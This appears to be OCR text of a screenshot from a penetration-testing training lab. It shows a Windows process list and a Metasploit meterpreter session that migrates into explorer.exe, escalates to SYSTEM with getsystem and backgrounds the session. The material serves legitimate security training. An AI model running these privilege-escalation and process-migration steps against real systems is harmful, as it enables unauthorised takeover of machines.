 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
3884 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3904 1656 taskhostw.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\taskhostw.exe
4064 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4200 904 SearchUI.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw
5n1h2txyewy\SearchUI.exe
4232 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4268 760 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
4440 1820 cmd.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\cmd.exe
4444 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4620 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4832 760 iyNFdS.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Temp\iyNFdS.exe
4944 3664 hfs.exe x86 1 ATTACKDEFENSE\Administrator C:\Users\Administrator\AppData\Roaming\Microsoft\W
indows\Start Menu\Programs\Startup\hfs.exe
4996 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5000 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5064 760 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
meterpreter > migrate -N explorer.exe
[*] Migrating from 3352 to 3664...
[*] Migration completed successfully.
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getpid
Current pid: 3664
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 3664
meterpreter > bg
[*] Backgrounding session 5...
msf6 exploit(multi/handler) > seac
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:57